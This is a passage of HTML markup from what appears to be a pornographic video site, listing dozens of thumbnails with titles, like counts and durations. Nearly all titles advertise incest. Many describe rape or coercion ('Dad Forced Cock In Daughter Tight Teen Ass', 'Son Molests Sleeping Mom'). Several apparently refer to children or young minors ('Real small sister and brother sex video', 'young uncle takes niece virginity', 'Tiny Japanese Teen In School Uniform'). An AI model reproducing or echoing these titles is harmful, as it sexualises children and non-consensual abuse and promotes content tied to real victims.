                                <li class="likes"><i class="la la-heart-o"></i> 832</li>
                                <li><i class="la la-clock-o"></i> 11:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639096550973/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" alt="Real homemade teens brother sister" width="320" height="240">
                                </div>
                                <p>Real homemade teens brother sister</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 119708</li>
                                <li><i class="la la-clock-o"></i> 1:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2273652250916926888/">
                                <div class="thumb-col-img">
                                     <img data-sg="1f8da2ad06abb5a8" src="/thumbs/888/2273652250916926888_0.jpg" alt="incezt - real father and daughter private incezt -  2 - family dinner porn videos - family guy brian gay porn" width="320" height="240">
                                </div>
                                <p>incezt - real father and daughter private incezt -  2 - family dinner porn videos - family guy brian gay porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 34892</li>
                                <li><i class="la la-clock-o"></i> 11:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4313986691630968459/">
                                <div class="thumb-col-img">
                                     <img data-sg="3bde5c0a206d2e8b" src="/thumbs/459/4313986691630968459_0.jpg" alt="incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download" width="320" height="240">
                                </div>
                                <p>incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 84335</li>
                                <li><i class="la la-clock-o"></i> 3:44</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636764770264/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed100e9c2fd8" src="/thumbs/264/3824942636764770264_0.jpg" alt="Alone With My Slut Teen Daughter Part 1, 2" width="320" height="240">
                                </div>
                                <p>Alone With My Slut Teen Daughter Part 1, 2</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 13243</li>
                                <li><i class="la la-clock-o"></i> 10:41</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637807594778/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104cc46d1a" src="/thumbs/778/3824942637807594778_0.jpg" alt="Dad Forced Cock In Daughter Tight Teen Ass" width="320" height="240">
                                </div>
                                <p>Dad Forced Cock In Daughter Tight Teen Ass</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 16036</li>
                                <li><i class="la la-clock-o"></i> 12:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638601372446/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg" alt="watch son try to breed mother-camstaboo.com" width="320" height="240">
                                </div>
                                <p>watch son try to breed mother-camstaboo.com</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 116263</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638693866651/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed108197dc9b" src="/thumbs/651/3824942638693866651_0.jpg" alt="my skinny german step sister agreed for anal creampie" width="320" height="240">
                                </div>
                                <p>my skinny german step sister agreed for anal creampie</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 253</li>
                                <li><i class="la la-clock-o"></i> 8:45</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637478723270/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10392a3ec6" src="/thumbs/270/3824942637478723270_0.jpg" alt="Son Molests Sleeping Mom &amp; Fucks Her - Forced Sex, POV, MILF, Older Woman - Nikki Brooks" width="320" height="240">
                                </div>
                                <p>Son Molests Sleeping Mom &amp; Fucks Her - Forced Sex, POV, MILF, Older Woman - Nikki Brooks</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1832</li>
                                <li><i class="la la-clock-o"></i> 10:55</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5294723911418626572/">
                                <div class="thumb-col-img">
                                     <img data-sg="497aa35843dfc20c" src="/thumbs/572/5294723911418626572_0.jpg" alt="incezt - real mother and son old video incezt - asian family porn sextube - high class incest story porn video site" width="320" height="240">
                                </div>
                                <p>incezt - real mother and son old video incezt - asian family porn sextube - high class incest story porn video site</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 61197</li>
                                <li><i class="la la-clock-o"></i> 0:25</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2778535900786710455/">
                                <div class="thumb-col-img">
                                     <img data-sg="268f57ae320fd7b7" src="/thumbs/455/2778535900786710455_0.jpg" alt="homemade family incest sex with two beautiful wives of the same family makes for intense rough fucking." width="320" height="240">
                                </div>
                                <p>homemade family incest sex with two beautiful wives of the same family makes for intense rough fucking.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1769</li>
                                <li><i class="la la-clock-o"></i> 9:35</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8868263951173809045/">
                                <div class="thumb-col-img">
                                     <img data-sg="7b126713d81df395" src="/thumbs/45/8868263951173809045_0.jpg" alt="incezt - real mom-son creampie - best incest porn films - real incest porn video" width="320" height="240">
                                </div>
                                <p>incezt - real mom-son creampie - best incest porn films - real incest porn video</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1636</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639758865158/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c1127306" src="/thumbs/158/3824942639758865158_0.jpg" alt="father forced doughter for sex" width="320" height="240">
                                </div>
                                <p>father forced doughter for sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3610</li>
                                <li><i class="la la-clock-o"></i> 11:23</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733246435270/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb983ac6fc6" src="/thumbs/270/2705852733246435270_0.jpg" alt="Mom gives her boy handjob before sleep" width="320" height="240">
                                </div>
                                <p>Mom gives her boy handjob before sleep</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 66791</li>
                                <li><i class="la la-clock-o"></i> 2:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732657206795/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9608d860b" src="/thumbs/795/2705852732657206795_0.jpg" alt="SR Cute Daughter Gets Much Fitter Fucking Dad !" width="320" height="240">
                                </div>
                                <p>SR Cute Daughter Gets Much Fitter Fucking Dad !</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2892</li>
                                <li><i class="la la-clock-o"></i> 20:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8797448328955073584/">
                                <div class="thumb-col-img">
                                     <img data-sg="7a16d0a4f1389430" src="/thumbs/584/8797448328955073584_0.jpg" alt="firm boobs and tits exposed as cumshots fly in russian incest xxx movies." width="320" height="240">
                                </div>
                                <p>firm boobs and tits exposed as cumshots fly in russian incest xxx movies.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 339</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734842640615/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9e2d098e7" src="/thumbs/615/2705852734842640615_0.jpg" alt="SON fucks MOM on birthday" width="320" height="240">
                                </div>
                                <p>SON fucks MOM on birthday</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 92054</li>
                                <li><i class="la la-clock-o"></i> 8:24</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5018081093504982620/">
                                <div class="thumb-col-img">
                                     <img data-sg="45a3ce2ae877de5c" src="/thumbs/620/5018081093504982620_0.jpg" alt="insext daughter abuses her father 01165 - teens family sex videos other families joined us - cartoon family guy sex" width="320" height="240">
                                </div>
                                <p>insext daughter abuses her father 01165 - teens family sex videos other families joined us - cartoon family guy sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 43943</li>
                                <li><i class="la la-clock-o"></i> 10:43</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638200417664/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10642e6d80" src="/thumbs/664/3824942638200417664_0.jpg" alt="Caught wanking grandpa gets real fuck bliss from this girl" width="320" height="240">
                                </div>
                                <p>Caught wanking grandpa gets real fuck bliss from this girl</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8106</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734180933524/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9bb5fbf94" src="/thumbs/524/2705852734180933524_0.jpg" alt="FAMILY STROKES" width="320" height="240">
                                </div>
                                <p>FAMILY STROKES</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 18537</li>
                                <li><i class="la la-clock-o"></i> 5:25</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544596876436/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25104fdfc94" src="/thumbs/436/1426482544596876436_0.jpg" alt="MILF Kitty Wider aus Hamburg" width="320" height="240">
                                </div>
                                <p>MILF Kitty Wider aus Hamburg</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 67</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/511214909643107921/">
                                <div class="thumb-col-img">
                                     <img data-sg="718334075292e51" src="/thumbs/921/511214909643107921_0.jpg" alt="virtual taboo - asian honda mai loves stepdaddy's big european dick" width="320" height="240">
                                </div>
                                <p>virtual taboo - asian honda mai loves stepdaddy's big european dick</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/120693916049884949/">
                                <div class="thumb-col-img">
                                     <img data-sg="1acca7a28b44715" src="/thumbs/949/120693916049884949_0.jpg" alt="insext my big sister 00893 - japanese incest porn free - family guy porn images" width="320" height="240">
                                </div>
                                <p>insext my big sister 00893 - japanese incest porn free - family guy porn images</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 15:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733553204375/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb995f55c97" src="/thumbs/375/2705852733553204375_0.jpg" alt="Hairy daddy fucking a young girl." width="320" height="240">
                                </div>
                                <p>Hairy daddy fucking a young girl.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8671</li>
                                <li><i class="la la-clock-o"></i> 8:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731943547852/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb93603f3cc" src="/thumbs/852/2705852731943547852_0.jpg" alt="Tiny Lola and uncle Pedro" width="320" height="240">
                                </div>
                                <p>Tiny Lola and uncle Pedro</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 61567</li>
                                <li><i class="la la-clock-o"></i> 18:11</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3046626459690291525/">
                                <div class="thumb-col-img">
                                     <img data-sg="2a47ca9f95255145" src="/thumbs/525/3046626459690291525_0.jpg" alt="sexy incestuous homemade porn with russian family. boobs, tits, ass, blowjobs. taboo sex that will make you cum hard." width="320" height="240">
                                </div>
                                <p>sexy incestuous homemade porn with russian family. boobs, tits, ass, blowjobs. taboo sex that will make you cum hard.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1043</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958834042507081/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e08258f49" src="/thumbs/81/13554958834042507081_0.jpg" alt="Shy teen first time on cam and skinny anal hd She is" width="320" height="240">
                                </div>
                                <p>Shy teen first time on cam and skinny anal hd She is</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 94</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731263863295/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb90d80c9ff" src="/thumbs/295/2705852731263863295_0.jpg" alt="Daughter&#039;s hairy pussy fucked by dad" width="320" height="240">
                                </div>
                                <p>Daughter&#039;s hairy pussy fucked by dad</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1209</li>
                                <li><i class="la la-clock-o"></i> 20:53</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639837180363/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c5bd71cb" src="/thumbs/363/3824942639837180363_0.jpg" alt="Old man fucks young babe teen pussy sex in old young porn" width="320" height="240">
                                </div>
                                <p>Old man fucks young babe teen pussy sex in old young porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 117337</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15955331988287330233/">
                                <div class="thumb-col-img">
                                     <img data-sg="dd6cb9e88b4b17b9" src="/thumbs/233/15955331988287330233_0.jpg" alt="incezt - dad daughter unwilling sex 1 incezt - asian grand father and family having sex video - audible incest porn" width="320" height="240">
                                </div>
                                <p>incezt - dad daughter unwilling sex 1 incezt - asian grand father and family having sex video - audible incest porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 54801</li>
                                <li><i class="la la-clock-o"></i> 14:52</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639861376449/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c72ea5c1" src="/thumbs/449/3824942639861376449_0.jpg" alt="en familia" width="320" height="240">
                                </div>
                                <p>en familia</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 33349</li>
                                <li><i class="la la-clock-o"></i> 14:20</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5950114516253812709/">
                                <div class="thumb-col-img">
                                     <img data-sg="52930da0a23427e5" src="/thumbs/709/5950114516253812709_0.jpg" alt="incezt - real sister and brother selfmade incezt - the bruner family sex - family sex time" width="320" height="240">
                                </div>
                                <p>incezt - real sister and brother selfmade incezt - the bruner family sex - family sex time</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1194</li>
                                <li><i class="la la-clock-o"></i> 12:25</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7466957384746946916/">
                                <div class="thumb-col-img">
                                     <img data-sg="679ff62e06d25164" src="/thumbs/916/7466957384746946916_0.jpg" alt="PORNFIDELITY Bridgette B Wants Her Brothers Cum" width="320" height="240">
                                </div>
                                <p>PORNFIDELITY Bridgette B Wants Her Brothers Cum</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 15:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13561607695551467506/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc348258bc8c8ff2" src="/thumbs/506/13561607695551467506_0.jpg" alt="incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn" width="320" height="240">
                                </div>
                                <p>incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 29599</li>
                                <li><i class="la la-clock-o"></i> 5:18</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544951154639/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" alt="Videos of arabian teen gay boys first time The way he makes enjoy to his" width="320" height="240">
                                </div>
                                <p>Videos of arabian teen gay boys first time The way he makes enjoy to his</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 41709</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638028224725/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1059eaf8d5" src="/thumbs/725/3824942638028224725_0.jpg" alt="Redhead bend and fucked by BROTHER" width="320" height="240">
                                </div>
                                <p>Redhead bend and fucked by BROTHER</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 8:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17345610838302027192/">
                                <div class="thumb-col-img">
                                     <img data-sg="f0b7fd280d286db8" src="/thumbs/192/17345610838302027192_0.jpg" alt="incezt - real dad and daughter incezt  1  - mother daughter incest threesome porn - porn hide sex in front of family" width="320" height="240">
                                </div>
                                <p>incezt - real dad and daughter incezt  1  - mother daughter incest threesome porn - porn hide sex in front of family</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 38816</li>
                                <li><i class="la la-clock-o"></i> 3:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734844373993/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9e2eb0be9" src="/thumbs/993/2705852734844373993_0.jpg" alt="Love The Lovely Blowjob" width="320" height="240">
                                </div>
                                <p>Love The Lovely Blowjob</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 35</li>
                                <li><i class="la la-clock-o"></i> 11:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640422433712/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg" alt="Son Forced His Mom and Fucked" width="320" height="240">
                                </div>
                                <p>Son Forced His Mom and Fucked</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 64758</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637656396128/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1043c15160" src="/thumbs/128/3824942637656396128_0.jpg" alt="Vintage father daughter abuse" width="320" height="240">
                                </div>
                                <p>Vintage father daughter abuse</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 53776</li>
                                <li><i class="la la-clock-o"></i> 0:52</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9532507631652691350/">
                                <div class="thumb-col-img">
                                     <img data-sg="844a452f835bdd96" src="/thumbs/350/9532507631652691350_0.jpg" alt="incezt - real father and daughter anal incezt - porn hq dirty family - porn incest video" width="320" height="240">
                                </div>
                                <p>incezt - real father and daughter anal incezt - porn hq dirty family - porn incest video</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 20682</li>
                                <li><i class="la la-clock-o"></i> 32:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637728854194/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg" alt="This teen with hairy pussy gets super fucked by a creepy old man" width="320" height="240">
                                </div>
                                <p>This teen with hairy pussy gets super fucked by a creepy old man</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 72423</li>
                                <li><i class="la la-clock-o"></i> 10:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638582161233/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed107aef5f51" src="/thumbs/233/3824942638582161233_0.jpg" alt="Man forced his cute daughter" width="320" height="240">
                                </div>
                                <p>Man forced his cute daughter</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 61264</li>
                                <li><i class="la la-clock-o"></i> 6:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895627201107/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7515a820a53" src="/thumbs/107/1892856895627201107_0.jpg" alt="Mum &amp; Daughter webcam" width="320" height="240">
                                </div>
                                <p>Mum &amp; Daughter webcam</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1096</li>
                                <li><i class="la la-clock-o"></i> 5:31</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639170209072/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed109dfc4530" src="/thumbs/72/3824942639170209072_0.jpg" alt="Real small sister and brother sex video" width="320" height="240">
                                </div>
                                <p>Real small sister and brother sex video</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 16972</li>
                                <li><i class="la la-clock-o"></i> 8:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732094398082/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb93f01be82" src="/thumbs/82/2705852732094398082_0.jpg" alt="MY EPIC PREGNANCY PROGRESSION!- Life as a Mommy" width="320" height="240">
                                </div>
                                <p>MY EPIC PREGNANCY PROGRESSION!- Life as a Mommy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 125</li>
                                <li><i class="la la-clock-o"></i> 4:09</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639057375594/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed109742916a" src="/thumbs/594/3824942639057375594_0.jpg" alt="cumming inside daughter" width="320" height="240">
                                </div>
                                <p>cumming inside daughter</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 26823</li>
                                <li><i class="la la-clock-o"></i> 1:50</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18003997257997368859/">
                                <div class="thumb-col-img">
                                     <img data-sg="f9db0c1dec0a3e1b" src="/thumbs/859/18003997257997368859_0.jpg" alt="young uncle takes niece virginity" width="320" height="240">
                                </div>
                                <p>young uncle takes niece virginity</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8044</li>
                                <li><i class="la la-clock-o"></i> 6:22</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5608676737306093837/">
                                <div class="thumb-col-img">
                                     <img data-sg="4dd605c6cb20690d" src="/thumbs/837/5608676737306093837_0.jpg" alt="Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2" width="320" height="240">
                                </div>
                                <p>Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 13285</li>
                                <li><i class="la la-clock-o"></i> 55:44</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8897292160241284367/">
                                <div class="thumb-col-img">
                                     <img data-sg="7b798814720cb50f" src="/thumbs/367/8897292160241284367_0.jpg" alt="family sex can be tender and gentle, or it can be rough and rough, but always makes for a wild ride." width="320" height="240">
                                </div>
                                <p>family sex can be tender and gentle, or it can be rough and rough, but always makes for a wild ride.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 898</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734267984502/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9c0900a76" src="/thumbs/502/2705852734267984502_0.jpg" alt="Mother son handjob scene" width="320" height="240">
                                </div>
                                <p>Mother son handjob scene</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 65</li>
                                <li><i class="la la-clock-o"></i> 1:40</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18119074671287021158/">
                                <div class="thumb-col-img">
